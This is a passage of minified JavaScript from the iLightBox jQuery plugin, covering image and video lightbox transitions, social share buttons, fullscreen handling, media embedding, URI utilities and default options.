left=(path=='horizontal')?parseInt(winW-object.offsetX-diff.W-(thumbsOffset.W/2)):parseInt((winW/2)-(width/2)-diff.W-object.offsetY-(thumbsOffset.W/2));else{top=(path=='horizontal')?top:parseInt(object.offsetX-diff.H-height-(thumbsOffset.H/2)),left=(path=='horizontal')?parseInt(object.offsetX-diff.W-width-(thumbsOffset.W/2)):parseInt((winW/2)-object.offsetY-(width/2)-diff.W-(thumbsOffset.W/2))}
$('div.ilightbox-container',secondHolder).animate({width:width,height:height},switchSpeed,(vars.isSwipe)?'easeOutCirc':'easeInOutCirc');secondHolder.addClass(firstClass).css(transform,gpuAcceleration).animate({top:top,left:left,opacity:opts.styles.prevOpacity},switchSpeed,(vars.isSwipe)?'easeOutCirc':'easeInOutCirc',function(){secondHolder.css(transform,'');$('.ilightbox-thumbnail',vars.thumbnails).removeClass('ilightbox-active').eq(item).addClass('ilightbox-active');iL.positionThumbnails();if(iL.items[item]){if(!iL.items[item].options.mousewheel)vars.lockWheel=!0;else vars.lockWheel=!1;if(!iL.items[item].options.swipe)vars.lockSwipe=!0;else vars.lockSwipe=!1}
vars.isSwipe=!1;if(side=="next"){vars.nextPhoto=lastHolder,vars.prevPhoto=secondHolder,vars.holder=firstHolder;vars.nextPhoto.hide();vars.next=vars.next+1,vars.prev=vars.current,vars.current=vars.current+1;if(opts.infinite){if(vars.current>vars.total-1)vars.current=0;if(vars.current==vars.total-1)vars.next=0;if(vars.current==0)vars.prev=vars.total-1}
iL.createUI();if(!iL.items[vars.next])
vars.nextLock=!1;else iL.loadContent(iL.items[vars.next],'next')}else{vars.prevPhoto=lastHolder;vars.nextPhoto=secondHolder;vars.holder=firstHolder;vars.prevPhoto.hide();vars.next=vars.current;vars.current=vars.prev;vars.prev=vars.current-1;if(opts.infinite){if(vars.current==vars.total-1)vars.next=0;if(vars.current==0)vars.prev=vars.total-1}
iL.createUI();if(!iL.items[vars.prev])
vars.prevLock=!1;else iL.loadContent(iL.items[vars.prev],'prev')}
if(opts.linkId)setTimeout(function(){vars.hashLock=!1},55);if(!opts.infinite){vars.nextButton.add(vars.prevButton).add(vars.innerPrevButton).add(vars.innerNextButton).removeClass('disabled');if(vars.current==0)
vars.prevButton.add(vars.innerPrevButton).addClass('disabled');if(vars.current>=vars.total-1)
vars.nextButton.add(vars.innerNextButton).addClass('disabled')}
iL.repositionPhoto();iL.resetCycle();if(typeof opts.callback.onAfterChange=='function')
opts.callback.onAfterChange.call(iL,iL.ui)});top=(path=='horizontal')?getPixel(lastHolder,'top'):((side=="next")?parseInt(-(winH/2)-lastHolder.outerHeight()):parseInt(top*2)),left=(path=='horizontal')?((side=="next")?parseInt(-(winW/2)-lastHolder.outerWidth()):parseInt(left*2)):getPixel(lastHolder,'left');lastHolder.css(transform,gpuAcceleration).animate({top:top,left:left,opacity:opts.styles.nextOpacity},switchSpeed,(vars.isSwipe)?'easeOutCirc':'easeInOutCirc',function(){lastHolder.css(transform,'')}).addClass(secondClass)}},setCaption:function(obj,target){var iL=this,caption=$('<div class="ilightbox-caption"></div>');if(obj.caption){caption.html(obj.caption);$('div.ilightbox-container',target).append(caption)}},normalizeSocial:function(obj,url){var iL=this,vars=iL.vars,opts=iL.options,baseURL=window.location.href;$.each(obj,function(key,value){if(!value)
return!0;var item=key.toLowerCase(),source,text;switch(item){case 'facebook':source="https://www.facebook.com/share.php?v=4&src=bm&u={URL}",text="Share on Facebook";break;case 'twitter':source="https://twitter.com/home?status={URL}",text="Share on Twitter";break;case 'googleplus':source="https://plus.google.com/share?url={URL}",text="Share on Google+";break;case 'delicious':source="https://delicious.com/post?url={URL}",text="Share on Delicious";break;case 'digg':source="https://digg.com/submit?phase=2&url={URL}",text="Share on Digg";break;case 'reddit':source="https://reddit.com/submit?url={URL}",text="Share on reddit";break}
obj[key]={URL:value.URL&&absolutizeURI(baseURL,value.URL)||opts.linkId&&window.location.href||typeof url!=='string'&&baseURL||url&&absolutizeURI(baseURL,url)||baseURL,source:value.source||source||value.URL&&absolutizeURI(baseURL,value.URL)||url&&absolutizeURI(baseURL,url),text:value.text||text||"Share on "+key,width:(typeof(value.width)!='undefined'&&!isNaN(value.width))?parseInt(value.width):640,height:value.height||360}});return obj},setSocial:function(obj,url,target){var iL=this,socialBar=$('<div class="ilightbox-social"></div>'),buttons='<ul>';obj=iL.normalizeSocial(obj,url);$.each(obj,function(key,value){var item=key.toLowerCase(),source=value.source.replace(/\{URL\}/g,encodeURIComponent(value.URL).replace(/!/g,'%21').replace(/'/g,'%27').replace(/\(/g,'%28').replace(/\)/g,'%29').replace(/\*/g,'%2A').replace(/%20/g,'+'));buttons+='<li class="'+key+'"><a href="'+source+'" onclick="javascript:window.open(this.href'+((value.width<=0||value.height<=0)?'':', \'\', \'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height='+value.height+',width='+value.width+',left=40,top=40\'')+');return false;" title="'+value.text+'" target="_blank"></a></li>'});buttons+='</ul>';socialBar.html(buttons);$('div.ilightbox-container',target).append(socialBar)},fullScreenAction:function(){var iL=this,vars=iL.vars;if(fullScreenApi.supportsFullScreen){if(fullScreenApi.isFullScreen())fullScreenApi.cancelFullScreen(document.documentElement);else fullScreenApi.requestFullScreen(document.documentElement)}else{iL.doFullscreen()}},doFullscreen:function(){var iL=this,vars=iL.vars,viewport=getViewport(),opts=iL.options;if(opts.fullAlone){var currentHolder=vars.holder,current=iL.items[vars.current],windowWidth=viewport.width,windowHeight=viewport.height,elements=[currentHolder,vars.nextPhoto,vars.prevPhoto,vars.nextButton,vars.prevButton,vars.overlay,vars.toolbar,vars.thumbnails,vars.loader],hideElements=[vars.nextPhoto,vars.prevPhoto,vars.nextButton,vars.prevButton,vars.loader,vars.thumbnails];if(!vars.isInFullScreen){vars.isInFullScreen=vars.lockKey=vars.lockWheel=vars.lockSwipe=!0;vars.overlay.css({opacity:1});$.each(hideElements,function(i,element){element.hide()});vars.fullScreenButton.attr('title',opts.text.exitFullscreen);if(opts.fullStretchTypes.indexOf(current.type)!=-1)currentHolder.data({naturalWidthOld:currentHolder.data('naturalWidth'),naturalHeightOld:currentHolder.data('naturalHeight'),naturalWidth:windowWidth,naturalHeight:windowHeight});else{var viewport=current.options.fullViewPort||opts.fullViewPort||'',newWidth=windowWidth,newHeight=windowHeight,width=currentHolder.data('naturalWidth'),height=currentHolder.data('naturalHeight');if(viewport.toLowerCase()=='fill'){newHeight=(newWidth/width)*height;if(newHeight<windowHeight){newWidth=(windowHeight/height)*width,newHeight=windowHeight}}else if(viewport.toLowerCase()=='fit'){var dims=iL.getNewDimenstions(newWidth,newHeight,width,height,!0);newWidth=dims.width,newHeight=dims.height}else if(viewport.toLowerCase()=='stretch'){newWidth=newWidth,newHeight=newHeight}else{var scale=(width>newWidth||height>newHeight)?!0:!1,dims=iL.getNewDimenstions(newWidth,newHeight,width,height,scale);newWidth=dims.width,newHeight=dims.height}
currentHolder.data({naturalWidthOld:currentHolder.data('naturalWidth'),naturalHeightOld:currentHolder.data('naturalHeight'),naturalWidth:newWidth,naturalHeight:newHeight})}
$.each(elements,function(key,val){val.addClass('ilightbox-fullscreen')});if(typeof opts.callback.onEnterFullScreen=='function')opts.callback.onEnterFullScreen.call(iL,iL.ui)}else{vars.isInFullScreen=vars.lockKey=vars.lockWheel=vars.lockSwipe=!1;vars.overlay.css({opacity:iL.options.overlay.opacity});$.each(hideElements,function(i,element){element.show()});vars.fullScreenButton.attr('title',opts.text.enterFullscreen);currentHolder.data({naturalWidth:currentHolder.data('naturalWidthOld'),naturalHeight:currentHolder.data('naturalHeightOld'),naturalWidthOld:null,naturalHeightOld:null});$.each(elements,function(key,val){val.removeClass('ilightbox-fullscreen')});if(typeof opts.callback.onExitFullScreen=='function')opts.callback.onExitFullScreen.call(iL,iL.ui)}}else{if(!vars.isInFullScreen)vars.isInFullScreen=!0;else vars.isInFullScreen=!1}
iL.repositionPhoto(!0)},closeAction:function(){var iL=this,vars=iL.vars,opts=iL.options;$win.unbind('.iLightBox');$doc.off('.iLightBox');if(vars.isInFullScreen)fullScreenApi.cancelFullScreen(document.documentElement);$('.ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails').off('.iLightBox');if(opts.hide.effect)vars.overlay.stop().fadeOut(opts.hide.speed,function(){vars.overlay.remove();vars.BODY.removeClass('ilightbox-noscroll').off('.iLightBox')});else{vars.overlay.remove();vars.BODY.removeClass('ilightbox-noscroll').off('.iLightBox')}
var fadeOuts=[vars.toolbar,vars.holder,vars.nextPhoto,vars.prevPhoto,vars.nextButton,vars.prevButton,vars.loader,vars.thumbnails];$.each(fadeOuts,function(i,element){element.removeAttr('style').remove()});vars.dontGenerateThumbs=vars.isInFullScreen=!1;window.iLightBox=null;if(opts.linkId){vars.hashLock=!0;removeHash();setTimeout(function(){vars.hashLock=!1},55)}
if(typeof opts.callback.onHide=='function')opts.callback.onHide.call(iL,iL.ui)},repositionPhoto:function(){var iL=this,vars=iL.vars,opts=iL.options,path=opts.path.toLowerCase(),viewport=getViewport(),winWidth=viewport.width,winHeight=viewport.height;var thumbsOffsetW=(vars.isInFullScreen&&opts.fullAlone||vars.isMobile)?0:((path=='horizontal')?0:vars.thumbnails.outerWidth()),thumbsOffsetH=vars.isMobile?vars.toolbar.outerHeight():((vars.isInFullScreen&&opts.fullAlone)?0:((path=='horizontal')?vars.thumbnails.outerHeight():0)),width=(vars.isInFullScreen&&opts.fullAlone)?winWidth:(winWidth-(opts.styles.pageOffsetX)),height=(vars.isInFullScreen&&opts.fullAlone)?winHeight:(winHeight-(opts.styles.pageOffsetY)),offsetW=(path=='horizontal')?parseInt((iL.items[vars.next]||iL.items[vars.prev])?((opts.styles.nextOffsetX+opts.styles.prevOffsetX))*2:(((width/10)<=30)?30:(width/10))):parseInt(((width/10)<=30)?30:(width/10))+thumbsOffsetW,offsetH=(path=='horizontal')?parseInt(((height/10)<=30)?30:(height/10))+thumbsOffsetH:parseInt((iL.items[vars.next]||iL.items[vars.prev])?((opts.styles.nextOffsetX+opts.styles.prevOffsetX))*2:(((height/10)<=30)?30:(height/10)));var elObject={type:'current',width:width,height:height,item:iL.items[vars.current],offsetW:offsetW,offsetH:offsetH,thumbsOffsetW:thumbsOffsetW,thumbsOffsetH:thumbsOffsetH,animate:arguments.length,holder:vars.holder};iL.repositionEl(elObject);if(iL.items[vars.next]){elObject=$.extend(elObject,{type:'next',item:iL.items[vars.next],offsetX:opts.styles.nextOffsetX,offsetY:opts.styles.nextOffsetY,holder:vars.nextPhoto});iL.repositionEl(elObject)}
if(iL.items[vars.prev]){elObject=$.extend(elObject,{type:'prev',item:iL.items[vars.prev],offsetX:opts.styles.prevOffsetX,offsetY:opts.styles.prevOffsetY,holder:vars.prevPhoto});iL.repositionEl(elObject)}
var loaderCss=(path=="horizontal")?{left:parseInt((width/2)-(vars.loader.outerWidth()/2))}:{top:parseInt((height/2)-(vars.loader.outerHeight()/2))};vars.loader.css(loaderCss)},repositionEl:function(obj){var iL=this,vars=iL.vars,opts=iL.options,path=opts.path.toLowerCase(),widthAvail=(obj.type=='current')?((vars.isInFullScreen&&opts.fullAlone)?obj.width:(obj.width-obj.offsetW)):(obj.width-obj.offsetW),heightAvail=(obj.type=='current')?((vars.isInFullScreen&&opts.fullAlone)?obj.height:(obj.height-obj.offsetH)):(obj.height-obj.offsetH),itemParent=obj.item,item=obj.item.options,holder=obj.holder,offsetX=obj.offsetX||0,offsetY=obj.offsetY||0,thumbsOffsetW=obj.thumbsOffsetW,thumbsOffsetH=obj.thumbsOffsetH;if(obj.type=='current'){if(typeof item.width=='number'&&item.width)widthAvail=((vars.isInFullScreen&&opts.fullAlone)&&(opts.fullStretchTypes.indexOf(itemParent.type)!=-1||item.fullViewPort||opts.fullViewPort))?widthAvail:((item.width>widthAvail)?widthAvail:item.width);if(typeof item.height=='number'&&item.height)heightAvail=((vars.isInFullScreen&&opts.fullAlone)&&(opts.fullStretchTypes.indexOf(itemParent.type)!=-1||item.fullViewPort||opts.fullViewPort))?heightAvail:((item.height>heightAvail)?heightAvail:item.height)}else{if(typeof item.width=='number'&&item.width)widthAvail=(item.width>widthAvail)?widthAvail:item.width;if(typeof item.height=='number'&&item.height)heightAvail=(item.height>heightAvail)?heightAvail:item.height}
heightAvail=parseInt(heightAvail-$('.ilightbox-inner-toolbar',holder).outerHeight());var width=(typeof item.width=='string'&&item.width.indexOf('%')!=-1)?percentToValue(parseInt(item.width.replace('%','')),obj.width):holder.data('naturalWidth'),height=(typeof item.height=='string'&&item.height.indexOf('%')!=-1)?percentToValue(parseInt(item.height.replace('%','')),obj.height):holder.data('naturalHeight');var dims=((typeof item.width=='string'&&item.width.indexOf('%')!=-1||typeof item.height=='string'&&item.height.indexOf('%')!=-1)?{width:width,height:height}:iL.getNewDimenstions(widthAvail,heightAvail,width,height)),newDims=$.extend({},dims,{});if(obj.type=='prev'||obj.type=='next')
width=parseInt(dims.width*((obj.type=='next')?opts.styles.nextScale:opts.styles.prevScale)),height=parseInt(dims.height*((obj.type=='next')?opts.styles.nextScale:opts.styles.prevScale));else width=dims.width,height=dims.height;var widthDiff=parseInt((getPixel(holder,'padding-left')+getPixel(holder,'padding-right')+getPixel(holder,'border-left-width')+getPixel(holder,'border-right-width'))/2),heightDiff=parseInt((getPixel(holder,'padding-top')+getPixel(holder,'padding-bottom')+getPixel(holder,'border-top-width')+getPixel(holder,'border-bottom-width')+$('.ilightbox-inner-toolbar',holder).outerHeight())/2);switch(obj.type){case 'current':var top=parseInt((obj.height/2)-(height/2)-heightDiff-(thumbsOffsetH/2)),left=parseInt((obj.width/2)-(width/2)-widthDiff-(thumbsOffsetW/2));break;case 'next':var top=(path=='horizontal')?parseInt((obj.height/2)-offsetY-(height/2)-heightDiff-(thumbsOffsetH/2)):parseInt(obj.height-offsetX-heightDiff-(thumbsOffsetH/2)),left=(path=='horizontal')?parseInt(obj.width-offsetX-widthDiff-(thumbsOffsetW/2)):parseInt((obj.width/2)-(width/2)-widthDiff-offsetY-(thumbsOffsetW/2));break;case 'prev':var top=(path=='horizontal')?parseInt((obj.height/2)-offsetY-(height/2)-heightDiff-(thumbsOffsetH/2)):parseInt(offsetX-heightDiff-height-(thumbsOffsetH/2)),left=(path=='horizontal')?parseInt(offsetX-widthDiff-width-(thumbsOffsetW/2)):parseInt((obj.width/2)-offsetY-(width/2)-widthDiff-(thumbsOffsetW/2));break}
holder.data('offset',{top:top,left:left,newDims:newDims,diff:{W:widthDiff,H:heightDiff},thumbsOffset:{W:thumbsOffsetW,H:thumbsOffsetH},object:obj});if(obj.animate>0&&opts.effects.reposition){holder.css(transform,gpuAcceleration).stop().animate({top:top,left:left},opts.effects.repositionSpeed,'easeOutCirc',function(){holder.css(transform,'')});$('div.ilightbox-container',holder).stop().animate({width:width,height:height},opts.effects.repositionSpeed,'easeOutCirc');$('div.ilightbox-inner-toolbar',holder).stop().animate({width:width},opts.effects.repositionSpeed,'easeOutCirc',function(){$(this).css('overflow','visible')})}else{holder.css({top:top,left:left});$('div.ilightbox-container',holder).css({width:width,height:height});$('div.ilightbox-inner-toolbar',holder).css({width:width})}},resume:function(priority){var iL=this,vars=iL.vars,opts=iL.options;if(!opts.slideshow.pauseTime||opts.controls.slideshow&&vars.total<=1||priority<vars.isPaused){return}
vars.isPaused=0;if(vars.cycleID){vars.cycleID=clearTimeout(vars.cycleID)}
vars.cycleID=setTimeout(function(){if(vars.current==vars.total-1)iL.goTo(0);else iL.moveTo('next')},opts.slideshow.pauseTime)},pause:function(priority){var iL=this,vars=iL.vars,opts=iL.options;if(priority<vars.isPaused){return}
vars.isPaused=priority||100;if(vars.cycleID){vars.cycleID=clearTimeout(vars.cycleID)}},resetCycle:function(){var iL=this,vars=iL.vars,opts=iL.options;if(opts.controls.slideshow&&vars.cycleID&&!vars.isPaused){iL.resume()}},getNewDimenstions:function(width,height,width_old,height_old,thumb){var iL=this;if(!width)factor=height/height_old;else if(!height)factor=width/width_old;else factor=min(width/width_old,height/height_old);if(!thumb){if(factor>iL.options.maxScale)factor=iL.options.maxScale;else if(factor<iL.options.minScale)factor=iL.options.minScale}
var final_width=(iL.options.keepAspectRatio)?round(width_old*factor):width,final_height=(iL.options.keepAspectRatio)?round(height_old*factor):height;return{width:final_width,height:final_height,ratio:factor}},setOption:function(options){var iL=this;iL.options=$.extend(!0,iL.options,options||{});iL.refresh()},availPlugins:function(){var iL=this,testEl=document.createElement("video");iL.plugins={flash:!1,quicktime:(parseInt(PluginDetect.getVersion("QuickTime"))>=0)?!0:!1,html5H264:!!(testEl.canPlayType&&testEl.canPlayType('video/mp4').replace(/no/,'')),html5WebM:!!(testEl.canPlayType&&testEl.canPlayType('video/webm').replace(/no/,'')),html5Vorbis:!!(testEl.canPlayType&&testEl.canPlayType('video/ogg').replace(/no/,'')),html5QuickTime:!!(testEl.canPlayType&&testEl.canPlayType('video/quicktime').replace(/no/,''))}},addContent:function(element,obj){var iL=this,el;switch(obj.type){case 'video':var HTML5=!1,videoType=obj.videoType,html5video=obj.options.html5video;if(((videoType=='video/mp4'||obj.ext=='mp4'||obj.ext=='m4v')||html5video.h264)&&iL.plugins.html5H264)
obj.ext='mp4',obj.URL=html5video.h264||obj.URL;else if(html5video.webm&&iL.plugins.html5WebM)
obj.ext='webm',obj.URL=html5video.webm||obj.URL;else if(html5video.ogg&&iL.plugins.html5Vorbis)
obj.ext='ogv',obj.URL=html5video.ogg||obj.URL;if(iL.plugins.html5H264&&(videoType=='video/mp4'||obj.ext=='mp4'||obj.ext=='m4v'))HTML5=!0,videoType="video/mp4";else if(iL.plugins.html5WebM&&(videoType=='video/webm'||obj.ext=='webm'))HTML5=!0,videoType="video/webm";else if(iL.plugins.html5Vorbis&&(videoType=='video/ogg'||obj.ext=='ogv'))HTML5=!0,videoType="video/ogg";else if(iL.plugins.html5QuickTime&&(videoType=='video/quicktime'||obj.ext=='mov'||obj.ext=='qt'))HTML5=!0,videoType="video/quicktime";if(HTML5){el=$('<video />',{"width":"100%","height":"100%","preload":html5video.preload,"autoplay":html5video.autoplay,"poster":html5video.poster,"controls":html5video.controls}).append($('<source />',{"src":obj.URL,"type":videoType}))}else{if(!iL.plugins.quicktime)el=$('<span />',{"class":"ilightbox-alert",html:iL.options.errors.missingPlugin.replace('{pluginspage}',pluginspages.quicktime).replace('{type}','QuickTime')});else{el=$('<object />',{"type":"video/quicktime","pluginspage":pluginspages.quicktime}).attr({"data":obj.URL,"width":"100%","height":"100%"}).append($('<param />',{"name":"src","value":obj.URL})).append($('<param />',{"name":"autoplay","value":"false"})).append($('<param />',{"name":"loop","value":"false"})).append($('<param />',{"name":"scale","value":"tofit"}));if(browser.msie)el=QT_GenerateOBJECTText(obj.URL,'100%','100%','','SCALE','tofit','AUTOPLAY','false','LOOP','false')}}
break;case 'flash':if(!iL.plugins.flash)el=$('<span />',{"class":"ilightbox-alert",html:iL.options.errors.missingPlugin.replace('{pluginspage}',pluginspages.flash).replace('{type}','Adobe Flash player')});else{var flashvars="",i=0;if(obj.options.flashvars)$.each(obj.options.flashvars,function(k,v){if(i!=0)flashvars+="&";flashvars+=k+"="+encodeURIComponent(v);i++});else flashvars=null;el=$('<embed />').attr({"type":"application/x-shockwave-flash","src":obj.URL,"width":(typeof obj.options.width=='number'&&obj.options.width&&iL.options.minScale=='1'&&iL.options.maxScale=='1')?obj.options.width:"100%","height":(typeof obj.options.height=='number'&&obj.options.height&&iL.options.minScale=='1'&&iL.options.maxScale=='1')?obj.options.height:"100%","quality":"high","bgcolor":"#000000","play":"true","loop":"true","menu":"true","wmode":"transparent","scale":"showall","allowScriptAccess":"always","allowFullScreen":"true","flashvars":flashvars,"fullscreen":"yes"})}
break;case 'iframe':el=$('<iframe />').attr({"width":(typeof obj.options.width=='number'&&obj.options.width&&iL.options.minScale=='1'&&iL.options.maxScale=='1')?obj.options.width:"100%","height":(typeof obj.options.height=='number'&&obj.options.height&&iL.options.minScale=='1'&&iL.options.maxScale=='1')?obj.options.height:"100%",src:obj.URL,frameborder:0,'hspace':0,'vspace':0,'scrolling':supportTouch?'auto':'scroll','webkitAllowFullScreen':'','mozallowfullscreen':'','allowFullScreen':''});break;case 'inline':el=$('<div class="ilightbox-wrapper"></div>').html($(obj.URL).clone(!0));break;case 'html':var object=obj.URL,el;if(object[0].nodeName){el=$('<div class="ilightbox-wrapper"></div>').html(object)}else{var dom=$(obj.URL),html=(dom.selector)?$('<div>'+dom+'</div>'):dom;el=$('<div class="ilightbox-wrapper"></div>').html(html)}
break}
$('div.ilightbox-container',element).empty().html(el);if(el[0].tagName.toLowerCase()==='video'&&browser.webkit)setTimeout(function(){var src=el[0].currentSrc+'?'+floor(random()*30000);el[0].currentSrc=src;el[0].src=src});return el},ogpRecognition:function(obj,callback){var iL=this,url=obj.URL;iL.showLoader();doAjax(url,function(data){iL.hideLoader();if(data){var object=new Object();object.length=!1,object.url=data.url;if(data.status==200){var result=data.results,type=result.type,source=result.source;object.source=source.src,object.width=source.width&&parseInt(source.width)||0,object.height=source.height&&parseInt(source.height)||0,object.type=type,object.thumbnail=source.thumbnail||result.images[0],object.html5video=result.html5video||{},object.length=!0;if(source.type=='application/x-shockwave-flash')object.type="flash";else if(source.type.indexOf("video/")!=-1)object.type="video";else if(source.type.indexOf("/html")!=-1)object.type="iframe";else if(source.type.indexOf("image/")!=-1)object.type="image"}else if(typeof data.response!='undefined')
throw data.response;callback.call(this,object.length?object:!1)}})},hashChangeHandler:function(url){var iL=this,vars=iL.vars,opts=iL.options,URL=url||window.location.href,hash=parseURI(URL).hash,split=hash.split('/'),index=split[1];if(vars.hashLock||('#'+opts.linkId!=split[0]&&hash.length>1))return;if(index){var target=split[1]||0;if(iL.items[target]){var overlay=$('.ilightbox-overlay');if(overlay.length&&overlay.attr('linkid')==opts.linkId){iL.goTo(target)}else{iL.itemsObject[target].trigger(supportTouch?'itap':'click')}}else{var overlay=$('.ilightbox-overlay');if(overlay.length)iL.closeAction()}}else{var overlay=$('.ilightbox-overlay');if(overlay.length)iL.closeAction()}}};function getPixel($element,property){return parseInt($element.css(property),10)||0}
function within(number,min,max){return number<min?min:number>max?max:number}
function getViewport(){var e=window,a='inner';if(!('innerWidth' in window)){a='client';e=document.documentElement||document.body}
return{width:e[a+'Width'],height:e[a+'Height']}}
function removeHash(){var scroll=getScrollXY();window.location.hash="";window.scrollTo(scroll.x,scroll.y)}
function doAjax(url,callback){var url="https://ilightbox.net/getSource/jsonp.php?url="+encodeURIComponent(url).replace(/!/g,'%21').replace(/'/g,'%27').replace(/\(/g,'%28').replace(/\)/g,'%29').replace(/\*/g,'%2A');$.ajax({url:url,dataType:'jsonp'});iLCallback=function(data){callback.call(this,data)}}
function findImageInElement(element){var elements=$('*',element),imagesArr=new Array();elements.each(function(){var url="",element=this;if($(element).css("background-image")!="none"){url=$(element).css("background-image")}else if(typeof($(element).attr("src"))!="undefined"&&element.nodeName.toLowerCase()=="img"){url=$(element).attr("src")}
if(url.indexOf("gradient")==-1){url=url.replace(/url\(\"/g,"");url=url.replace(/url\(/g,"");url=url.replace(/\"\)/g,"");url=url.replace(/\)/g,"");var urls=url.split(",");for(var i=0;i<urls.length;i++){if(urls[i].length>0&&$.inArray(urls[i],imagesArr)==-1){var extra="";if(browser.msie&&browser.version<9){extra="?"+floor(random()*3000)}
imagesArr.push(urls[i]+extra)}}}});return imagesArr}
function getExtension(URL){var ext=URL.split('.').pop().toLowerCase(),extra=ext.indexOf('?')!==-1?ext.split('?').pop():'';return ext.replace(extra,'')}
function getTypeByExtension(URL){var type,ext=getExtension(URL);if(extensions.image.indexOf(ext)!==-1)type='image';else if(extensions.flash.indexOf(ext)!==-1)type='flash';else if(extensions.video.indexOf(ext)!==-1)type='video';else type='iframe';return type}
function percentToValue(percent,total){return parseInt((total/100)*percent)}
function parseURI(url){var m=String(url).replace(/^\s+|\s+$/g,'').match(/^([^:\/?#]+:)?(\/\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/);return(m?{href:m[0]||'',protocol:m[1]||'',authority:m[2]||'',host:m[3]||'',hostname:m[4]||'',port:m[5]||'',pathname:m[6]||'',search:m[7]||'',hash:m[8]||''}:null)}
function absolutizeURI(base,href){var iL=this;function removeDotSegments(input){var output=[];input.replace(/^(\.\.?(\/|$))+/,'').replace(/\/(\.(\/|$))+/g,'/').replace(/\/\.\.$/,'/../').replace(/\/?[^\/]*/g,function(p){if(p==='/..'){output.pop()}else{output.push(p)}});return output.join('').replace(/^\//,input.charAt(0)==='/'?'/':'')}
href=parseURI(href||'');base=parseURI(base||'');return!href||!base?null:(href.protocol||base.protocol)+(href.protocol||href.authority?href.authority:base.authority)+removeDotSegments(href.protocol||href.authority||href.pathname.charAt(0)==='/'?href.pathname:(href.pathname?((base.authority&&!base.pathname?'/':'')+base.pathname.slice(0,base.pathname.lastIndexOf('/')+1)+href.pathname):base.pathname))+(href.protocol||href.authority||href.pathname?href.search:(href.search||base.search))+href.hash}
function version_compare(v1,v2,operator){this.php_js=this.php_js||{};this.php_js.ENV=this.php_js.ENV||{};var i=0,x=0,compare=0,vm={'dev':-6,'alpha':-5,'a':-5,'beta':-4,'b':-4,'RC':-3,'rc':-3,'#':-2,'p':1,'pl':1},prepVersion=function(v){v=(''+v).replace(/[_\-+]/g,'.');v=v.replace(/([^.\d]+)/g,'.$1.').replace(/\.{2,}/g,'.');return(!v.length?[-8]:v.split('.'))},numVersion=function(v){return!v?0:(isNaN(v)?vm[v]||-7:parseInt(v,10))};v1=prepVersion(v1);v2=prepVersion(v2);x=max(v1.length,v2.length);for(i=0;i<x;i++){if(v1[i]==v2[i]){continue}
v1[i]=numVersion(v1[i]);v2[i]=numVersion(v2[i]);if(v1[i]<v2[i]){compare=-1;break}else if(v1[i]>v2[i]){compare=1;break}}
if(!operator){return compare}
switch(operator){case '>':case 'gt':return(compare>0);case '>=':case 'ge':return(compare>=0);case '<=':case 'le':return(compare<=0);case '==':case '=':case 'eq':return(compare===0);case '<>':case '!=':case 'ne':return(compare!==0);case '':case '<':case 'lt':return(compare<0);default:return null}}
$.fn.iLightBox=function(){var args=arguments,opt=($.isPlainObject(args[0]))?args[0]:args[1],items=($.isArray(args[0])||typeof args[0]=='string')?args[0]:args[1];if(!opt)opt={};var options=$.extend(!0,{attr:'href',path:'vertical',skin:'dark',linkId:!1,infinite:!1,startFrom:0,randomStart:!1,keepAspectRatio:!0,maxScale:1,minScale:.2,innerToolbar:!1,smartRecognition:!1,mobileOptimizer:!0,fullAlone:!0,fullViewPort:null,fullStretchTypes:'flash, video',overlay:{blur:!0,opacity:.85},controls:{arrows:!1,slideshow:!1,toolbar:!0,fullscreen:!0,thumbnail:!0,keyboard:!0,mousewheel:!0,swipe:!0},keyboard:{left:!0,right:!0,up:!0,down:!0,esc:!0,shift_enter:!0},show:{effect:!0,speed:300,title:!0},hide:{effect:!0,speed:300},caption:{start:!0,show:'mouseenter',hide:'mouseleave'},social:{start:!0,show:'mouseenter',hide:'mouseleave',buttons:!1},styles:{pageOffsetX:0,pageOffsetY:0,nextOffsetX:45,nextOffsetY:0,nextOpacity:1,nextScale:1,prevOffsetX:45,prevOffsetY:0,prevOpacity:1,prevScale:1},thumbnails:{maxWidth:120,maxHeight:80,normalOpacity:1,activeOpacity:.6},effects:{reposition:!0,repositionSpeed:200,switchSpeed:500,loadedFadeSpeed:180,fadeSpeed:200},slideshow:{pauseTime:5000,pauseOnHover:!1,startPaused:!0},text:{close:"Press Esc to close",enterFullscreen:"Enter Fullscreen (Shift+Enter)",exitFullscreen:"Exit Fullscreen (Shift+Enter)",slideShow:"Slideshow",next:"Next",previous:"Previous"},errors:{loadImage:"An error occurred when trying to load photo.",loadContents:"An error occurred when trying to load contents.",missingPlugin:"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\/a>."},ajaxSetup:{url:'',beforeSend:function(jqXHR,settings){},cache:!1,complete:function(jqXHR,textStatus){},crossDomain:!1,error:function(jqXHR,textStatus,errorThrown){},success:function(data,textStatus,jqXHR){},global:!0,ifModified:!1,username:null,password:null,type:'GET'},callback:{}},opt);var instant=($.isArray(items)||typeof items=='string')?!0:!1;items=$.isArray(items)?items:new Array();if(typeof args[0]=='string')items[0]=args[0];if(version_compare($.fn.jquery,'1.8','>=')){var iLB=new iLightBox($(this),options,items,instant);return{close:function(){iLB.closeAction()},fullscreen:function(){iLB.fullScreenAction()},moveNext:function(){iLB.moveTo('next')},movePrev:function(){iLB.moveTo('prev')},goTo:function(index){iLB.goTo(index)},refresh:function(){iLB.refresh()},reposition:function(){(arguments.length>0)?iLB.repositionPhoto(!0):iLB.repositionPhoto()},setOption:function(options){iLB.setOption(options)},destroy:function(){iLB.closeAction();iLB.dispatchItemsEvents()}}}else{throw "The jQuery version that was loaded is too old. iLightBox requires jQuery 1.8+"}};$.iLightBox=function(){return $.fn.iLightBox(arguments[0],arguments[1])};$.extend($.easing,{easeInCirc:function(x,t,b,c,d){return-c*(sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(sqrt(1-t*t)-1)+b;return c/2*(sqrt(1-(t-=2)*t)+1)+b}});function getScrollXY(){var scrOfX=0,scrOfY=0;if(typeof(window.pageYOffset)=='number'){scrOfY=window.pageYOffset;scrOfX=window.pageXOffset}else if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){scrOfY=document.body.scrollTop;scrOfX=document.body.scrollLeft}else 